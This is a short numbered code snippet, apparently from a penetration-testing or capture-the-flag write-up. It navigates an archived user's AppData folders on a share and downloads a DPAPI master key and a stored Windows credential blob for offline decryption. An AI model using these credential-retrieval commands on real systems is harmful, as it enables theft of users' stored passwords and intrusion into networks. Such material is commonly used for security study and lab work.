 1 2 3 4 5 cd /Second-Line Support/Archived Users/todd.wolfe/AppData/Roaming/Microsoft/Protect/S-1-5-21-3927696377-1337352550-2781715495-1110 get 08949382-134f-4c63-b93c-ce52efc0aa88cd /Second-Line Support/Archived Users/todd.wolfe/AppData/Roaming/Microsoft/Credentials get 772275FAD58525253490A9B0039791D3